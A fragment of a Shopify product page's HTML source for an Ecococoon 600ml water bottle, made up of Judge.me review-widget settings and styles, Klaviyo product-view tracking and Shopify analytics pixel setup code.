Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ecococoon ™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ecococoon ™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FB88A8;--jdgm-secondary-color: rgba(251,136,168,0.1);--jdgm-star-color: #FBE122;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FB88A8;--jdgm-paginate-color: #FB88A8;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #FB88A8}.jdgm-histogram__bar-content{background-color:#FB88A8}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FB88A8}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#FB88A8}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#FB88A8}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBE122}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBE122}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ecococoon ™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be5da-1a9a-7e4e-a073-3298e0bfef17/judgeme-extensions-308/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PiaMQ6/klaviyo.js?company_id=PiaMQ6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.6"},"rating_count":170};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "600ml Water Bottle - Leak-Free",
          ProductID: 6932943241281,
          Categories: ["All","All Products","Bento Boxes and Water Bottles","Bestsellers","Black","Drink","Drink Bottles","Insulated Stainless Steel Water Bottles","Leak Proof Drink Bottles","Staff Picks","Stainless Steel Water Bottles - With Leak-Free Cap","Warehouse Clear Out!","Whole Collection"],
          ImageURL: "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose_grande.png?v=1705278516",
          URL: "https://ecococoon.com.au/products/water-bottle-600ml",
          Brand: "Ecococoon ™",
          Price: "$44.95",
          Value: "44.95",
          CompareAtPrice: "$44.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be5da-1a9a-7e4e-a073-3298e0bfef17/judgeme-extensions-308/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3958177838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3958177838,storefrontBaseUrl: "https://ecococoon.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1223393345","configuration":"{\"accountID\":\"PiaMQ6\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"939262017","configuration":"{\"projectId\":\"ny6u9sxu4s\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"778567745","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"645496897","configuration":"{\"tagID\":\"2614298766740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"571736129","configuration":"{\"accountID\":\"AF-1071151\", \"server\": \"S2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6fdb3519d0fec7cd03f9f2580a9adc1b","type":"APP","apiClientId":293037,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357105729","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5CXH8W2HQY\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/lhfhCNOhpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/-cRUCNChpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aBnlCMqhpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/50ymCMehpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aL2PCMShpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/r2xjCNahpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/YPh9CM2hpOMBEP2E5_sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalSco